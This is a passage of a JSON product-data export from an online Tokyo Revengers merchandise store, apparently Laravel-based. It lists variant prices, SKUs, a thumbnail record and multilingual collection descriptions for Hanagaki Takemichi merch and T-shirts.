Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5983,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5982,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5984,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5984,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5983,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5985,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5985,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5984,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5986,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5986,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5985,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5987,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5987,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5986,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5988,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5988,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5987,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5989,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5989,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5988,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5990,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5990,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5989,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5991,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5991,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5990,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5992,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5992,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}},{"id":5991,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5993,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":2990,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","laravel_through_key":741,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5993,"product_id":741,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV97812-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:33:27.000000Z","updated_at":"2024-12-18T11:33:27.000000Z","deleted_at":null}}],"thumbnail":{"id":3693,"model_type":"product","model_id":741,"uuid":"6861b9e4-4e89-4ddc-91b7-6216575d6e7d","collection_name":"images","name":"21533251_0-64","file_name":"21533251_0-64.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":55361,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":15596},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T11:30:49.000000Z","updated_at":"2024-12-18T11:30:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/3693\/21533251_0-64.jpg","preview_url":""},"collections":[{"id":79,"collection_group_id":1,"_lft":52,"_rgt":53,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Hanagaki Takemichi Merch","fr":"Hanagaki Takemichi Merch","de":"Hanagaki Takemichi Merch","es":"Hanagaki Takemichi Merch","ja":"Hanagaki Takemichi Merch(\u30cf\u30ca\u30ae\u30ad \u30bf\u30b1\u30df\u30c1)","ko":"\ud558\ub098\uac00\ud0a4 \ub2e4\ucf00\ubbf8\uce58","it":"Hanagaki Takemichi Merch","nl":"Hanagaki Takemichi Merch","pt":"Hanagaki Takemichi Merch"},"description":{"en":"Hanagaki Takemichi Merch. Takemichi Hanagaki is the story\u0027s protagonist and a young man who can travel back in time: a Time Leaper. In order to save his girlfriend Hinata Tachibana and over time, everyone he comes to care about, he decides to become a top member of the Tokyo Manji Gang in order to do so. Visit our Store to buy what you need to show others your love to him.","fr":"Hanagaki Takemichi Merch. Takemichi Hanagaki est le protagoniste de l\u0027histoire et un jeune homme qui peut voyager dans le temps: un Time Leaper. Afin de sauver sa petite amie Hinata Tachibana et avec le temps, tout le monde qu\u0027il vient s\u0027occuper, il d\u00e9cide de devenir un membre de premier plan du Tokyo Manji Gang afin de le faire. Visitez notre magasin pour acheter ce dont vous avez besoin pour montrer aux autres votre amour \u00e0 lui.","de":"Hanagaki Takemichi Merch. Takemichi Hanagaki ist der Protagonist und ein junger Mann, der in der Zeit zur\u00fcckreisen kann: ein Time Leaper. Um seine Freundin Hinata Tachibana und im Laufe der Zeit zu retten, entscheidet er sich, ein Top-Mitglied der Tokyo Manji Gang zu werden, um dies zu tun. Besuchen Sie unseren Store, um zu kaufen, was Sie brauchen, um anderen Ihre Liebe zu ihm zeigen.","es":"Hanagaki Takemichi Merch. Takemichi Hanagaki es el protagonista de la historia y un joven que puede viajar en el tiempo: un l\u00edder del tiempo. Para salvar a su novia Hinata Tachibana y con el tiempo, todos los que se preocupan, decide convertirse en un miembro superior de la pandilla Manji de Tokio para hacerlo. Visita nuestra tienda para comprar lo que necesitas para mostrarle a otros tu amor a \u00e9l.","ja":"\u30cf\u30ca\u30ae\u30ad\u7af9\u9053 \u30e1\u30eb\u30c1 \u30cf\u30ca\u30ac\u30ad\u6b66\u9053\u306f\u3001\u7269\u8a9e\u306e\u4e3b\u4eba\u516c\u3067\u3042\u308a\u3001\u6642\u9593\u901a\u308a\u306b\u5e30\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u82e5\u3044\u7537\u3067\u3059\u3002 \u30ac\u30fc\u30eb\u30d5\u30ec\u30f3\u30c9\u306e\u30cf\u30ca\u30bf\u30fb\u30bf\u30c1\u30d0\u30ca\u3092\u6551\u3044\u3001\u6642\u9593\u3092\u304b\u3051\u3066\u3001\u8ab0\u3082\u304c\u6c17\u306b\u306a\u308c\u308b\u3088\u3046\u306b\u3001\u6771\u4eac\u4e07\u6cbb\u6c5f\u306e\u30c8\u30c3\u30d7\u30e1\u30f3\u30d0\u30fc\u306b\u306a\u308b\u3053\u3068\u3092\u6c7a\u3081\u305f\u3002 \u3042\u306a\u305f\u304c\u5f7c\u306b\u4ed6\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u793a\u3059\u5fc5\u8981\u304c\u3042\u308b\u3082\u306e\u3092\u8cb7\u3046\u305f\u3081\u306b\u79c1\u305f\u3061\u306e\u5e97\u3092\u8a2a\u554f\u3057\u3066\u304f\u3060\u3055\u3044\u3002","ko":"\ud558\ub098\uac00\ud0a4 \ub2e4\ucf00\ubbf8\uce58 Takemichi Hanagaki\ub294 \uc774\uc57c\uae30\uc758 \uc8fc\uc778\uacf5\uc774\uc790 \uc80a\uc740\uc774\uc785\ub2c8\ub2e4. \uadf8\uc758 \uc5ec\uc790 \uce5c\uad6c \ud78c\ud0c0 \ud0c0\uce58\ubc14\ub098\ub97c \uc800\uc7a5\ud558\uace0 \uc2dc\uac04\uc774 \uc9c0\ub0a8\uc5d0 \ub530\ub77c \ubaa8\ub4e0 \uc0ac\ub78c\uc774 \ub3cc\ubd10, \uadf8\ub294 \ub3c4\ucfc4 \ub9cc\uc9c0 \uac31\uc758 \ucd5c\uace0 \ud68c\uc6d0\uc774 \ub420 \uac83\uc744 \uacb0\uc815\ud55c\ub2e4. \ub2f9\uc2e0\uc774 \ub2e4\ub978 \uc0ac\ub78c\uc744 \ubcf4\uc5ec\uc904 \ud544\uc694\uac00\uc788\ub294 \uac83\uc744 \uad6c\uc785\ud558\uae30 \uc704\ud574 \uc6b0\ub9ac\uc758 \uc0c1\uc810\uc744 \ubc29\ubb38\ud558\uc2ed\uc2dc\uc624.","it":"Hanagaki Takemichi Merch. Takemichi Hanagaki \u00e8 il protagonista della storia e un giovane che pu\u00f2 viaggiare indietro nel tempo: un Time Leaper. Al fine di salvare la sua ragazza Hinata Tachibana e nel tempo, tutti che viene a prendersi cura di, decide di diventare un membro superiore della banda di Tokyo Manji al fine di farlo. Visita il nostro negozio per acquistare ci\u00f2 che devi mostrare agli altri il tuo amore per lui.","nl":"Hanagaki Takemichi Merch. Takemichi Hanagaki is de hoofdpersoon van het verhaal en een jonge man die terug kan reizen in de tijd: een Time Leaper. Om zijn vriendin Hinata Tachibana te redden en na verloop van tijd, iedereen waar hij om geeft, besluit hij om een toplid van de Tokyo Manji Gang te worden om dit te doen. Bezoek onze winkel om te kopen wat u nodig hebt om anderen uw liefde te tonen aan hem.","pt":"Hanagaki Takemichi Merch. Takemichi Hanagaki \u00e9 o protagonista da hist\u00f3ria e um jovem que pode viajar de volta no tempo: a Time Leaper. A fim de salvar sua namorada Hinata Tachibana e com o tempo, todos os que ele vem para se preocupar, ele decide se tornar um membro superior do Tokyo Manji Gang, a fim de faz\u00ea-lo. Visite nossa loja para comprar o que voc\u00ea precisa para mostrar aos outros seu amor para ele."}},"sort":"custom","created_at":"2024-12-18T10:04:06.000000Z","updated_at":"2025-07-27T15:10:11.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":741,"collection_id":79,"position":1,"created_at":"2024-12-18T11:30:29.000000Z","updated_at":"2024-12-18T11:30:29.000000Z"}},{"id":99,"collection_group_id":1,"_lft":94,"_rgt":95,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Tokyo Revengers T-Shirts","fr":"Tokyo Revengers T-shirts","de":"Tokyo Revengers T-Shirts","es":"Tokyo Revengers Camisetas","ja":"Tokyo Revengers T\u30b7\u30e3\u30c4","ko":"Tokyo Revengers T-\uc154\uce20","it":"Tokyo Revengers T-shirt","nl":"Tokyo Revengers T-shirts","pt":"Tokyo Revengers T-shirts"},"description":{"en":"Fans of the gripping manga and anime series will love the Tokyo Revengers T-Shirt collection. These contemporary and comfortable T-shirts contain classic Tokyo Revengers characters, engaging artwork, and memorable lines, allowing you to express your enthusiasm for the series in style. ","fr":"Les fans de la s\u00e9rie de manga et d\u0027anime Tokyo Revengers Collection T-Shirt. Ces T-shirts contemporains et confortables contiennent classique Tokyo Revengers personnages, \u0153uvres d\u0027art et lignes m\u00e9morables, vous permettant d\u0027exprimer votre enthousiasme pour la s\u00e9rie dans le style. ","de":"Fans der packenden Manga- und Anime-Serie lieben die Tokyo Revengers T-Shirt Kollektion. Diese modernen und komfortablen T-Shirts enthalten klassischen Tokyo Revengers Charaktere, ansprechende Kunstwerke und unvergessliche Linien, so dass Sie Ihre Begeisterung f\u00fcr die Serie im Stil ausdr\u00fccken. ","es":"A los fan\u00e1ticos de la serie de mangas y animes les encantar\u00e1 Tokyo Revengers Colecci\u00f3n de camisetas. Estas camisetas contempor\u00e1neas y c\u00f3modas contienen cl\u00e1sicas Tokyo Revengers personajes, obras de arte atractivas y l\u00edneas memorables, permiti\u00e9ndole expresar su entusiasmo por la serie en estilo. ","ja":"\u30b0\u30ea\u30c3\u30d7\u30de\u30f3\u30ac\u3068\u30a2\u30cb\u30e1\u30b7\u30ea\u30fc\u30ba\u306e\u30d5\u30a1\u30f3\u304c\u5927\u597d\u304d Tokyo Revengers T\u30b7\u30e3\u30c4\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3002 \u73fe\u4ee3\u7684\u3067\u5feb\u9069\u306aT\u30b7\u30e3\u30c4\u306b\u306f\u53e4\u5178\u7684 Tokyo Revengers \u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3001\u9b45\u529b\u7684\u306a\u30a2\u30fc\u30c8\u30ef\u30fc\u30af\u3001\u305d\u3057\u3066\u601d\u3044\u51fa\u306b\u6b8b\u308b\u30e9\u30a4\u30f3\u3001\u3042\u306a\u305f\u304c\u30b9\u30bf\u30a4\u30eb\u3067\u3042\u306a\u305f\u306e\u71b1\u610f\u3092\u8868\u73fe\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002 ","ko":"\uadf8\ub9bd manga\uc640 \uc560\ub2c8\uba54\uc774\uc158 \uc2dc\ub9ac\uc988\uc758 \ud32c\uc740 \uc0ac\ub791\ud569\ub2c8\ub2e4 Tokyo Revengers \ud2f0\uc154\uce20 \uceec\ub809\uc158. \uc774 \ud604\ub300\uc801\uc774\uace0 \ud3b8\uc548\ud55c T \uc154\uce20\ub294 \uace0\uc804\uc801\uc778 Tokyo Revengers \ubb38\uc790, \ub9e4\ub825\uc801\uc778 \uc791\ud488, \uae30\uc5b5\uc5d0 \ub0a8\ub294 \uc120, \ub2f9\uc2e0\uc740 \uc2a4\ud0c0\uc77c\uc5d0 \uc77c\ub828\uc758 \uc5f4\uc815\uc744 \ud45c\ud604\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. ","it":"I fan della serie manga e anime accattivanti ameranno Tokyo Revengers Collezione T-Shirt. Queste magliette contemporanee e confortevoli contengono classici Tokyo Revengers personaggi, opere d\u0027arte coinvolgenti e linee memorabili, che permettono di esprimere il vostro entusiasmo per la serie in stile. ","nl":"Fans van de grijpende manga en anime serie zal houden van de Tokyo Revengers T-Shirt collectie. Deze moderne en comfortabele T-shirts bevatten klassieke Tokyo Revengers karakters, boeiend artwork, en memorabele lijnen, zodat u uw enthousiasme voor de serie in stijl uit te drukken. ","pt":"F\u00e3s do mang\u00e1 emocionante e anime s\u00e9rie vai adorar o Tokyo Revengers Colec\u00e7\u00e3o de camisas. Estas camisetas contempor\u00e2neas e confort\u00e1veis cont\u00eam cl\u00e1ssico Tokyo Revengers personagens, obras de arte envolventes e linhas memor\u00e1veis, permitindo expressar seu entusiasmo pela s\u00e9rie em estilo. "}},"sort":"custom","created_at":"2024-12-18T10:04:07.000000Z","updated_at":"2025-07-23T18:05:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":741,"collection_id":99,"position":1,"created_at":"2024-12-18T11:30:29.000000Z","updated_at":"2024-12-18T11:30:29.000000Z"},"ancestors":[{"id":71,"collection_group_id":1,"_lft":69,"_rgt":96,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Tokyo Revengers Cloth","fr":"Tokyo Revengers V\u00eatements","de":"Tokyo Revengers Cloth","es":"Tokyo Revengers Cloth","ja":"Tokyo Revengers \u30ed\u30b0\u30a4\u30f3","ko":"Tokyo Revengers \uc81c\ud488\uc815\ubcf4","it":"Tokyo Revengers Cloth","nl":"Tokyo Revengers Doek","pt":"Tokyo Revengers Pano de pano"},"description":{"en":"Tokyo Revengers Cloth. As a result of Tokyo Revengers popularity among anime lovers all over the world, our Tokyo Revengers Store offers you a numerous collection of Tokyo Revengers Cloth following. Wearing our Tokyo Revengers Cloth, not only do you look trendy, stylish but also express your interest in the latest anime.\r\n\r\n\u0026nbsp;","fr":"Tokyo Revengers Un v\u00eatement. Par suite Tokyo Revengers popularit\u00e9 parmi les amateurs d\u0027anime partout dans le monde, notre Tokyo Revengers Store vous offre une collection de Tokyo Revengers Le v\u00eatement suit. Porter notre Tokyo Revengers Cloth, non seulement vous avez l\u0027air tendance, \u00e9l\u00e9gant, mais aussi exprimer votre int\u00e9r\u00eat pour le dernier anime.\n\n","de":"Tokyo Revengers Cloth. Als Ergebnis Tokyo Revengers Beliebtheit unter Anime-Liebhabern auf der ganzen Welt, unsere Tokyo Revengers Store bietet Ihnen eine Vielzahl von Sammlungen Tokyo Revengers Kloth folgt. Wir tragen unsere Tokyo Revengers Cloth, nicht nur sehen Sie trendig, stilvoll, sondern auch Ihr Interesse an den neuesten Anime aus.\n\n","es":"Tokyo Revengers Cloth. Como resultado de Tokyo Revengers popularidad entre los amantes del anime en todo el mundo, Tokyo Revengers Tienda le ofrece una gran colecci\u00f3n de Tokyo Revengers Cierre siguiente. Usando nuestro Tokyo Revengers Cloth, no s\u00f3lo se ve moderno, elegante pero tambi\u00e9n expresa su inter\u00e9s en el \u00faltimo anime.\n\n","ja":"Tokyo Revengers \u5e03\u3002 \u305d\u306e\u7d50\u679c\u3068\u3057\u3066 Tokyo Revengers \u4e16\u754c\u4e2d\u306e\u30a2\u30cb\u30e1\u611b\u597d\u5bb6\u306e\u9593\u3067\u4eba\u6c17, \u79c1\u305f\u3061\u306e Tokyo Revengers \u5e97\u306f\u591a\u6570\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3092\u63d0\u4f9b\u3057\u307e\u3059 Tokyo Revengers 